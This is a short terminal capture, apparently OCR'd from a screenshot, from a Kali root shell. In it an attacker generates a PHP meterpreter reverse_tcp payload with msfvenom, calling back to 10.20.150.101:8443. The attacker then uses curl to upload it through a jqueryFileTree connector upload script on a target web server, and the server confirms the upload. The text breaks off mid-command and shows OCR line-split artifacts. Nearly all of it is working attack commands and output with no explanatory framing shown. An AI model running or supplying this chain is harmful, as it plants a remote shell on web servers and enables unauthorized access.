 root@kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=10.20.150.101 LP
ORT=8443 -o 123456.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the
payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1114 bytes
Saved as: 123456.php
root@kali:~# curl -F fileToUpload=@123456.php 10.20.160.84/js/jqueryFileTre
e/connectors/eptupload.php
Attempting to upload 123456.php to: /var/www/html/js/jqueryFileTree/connect
ors/123456.php<br>The file 123456.php has been uploaded.root@kali:~# curl -
ls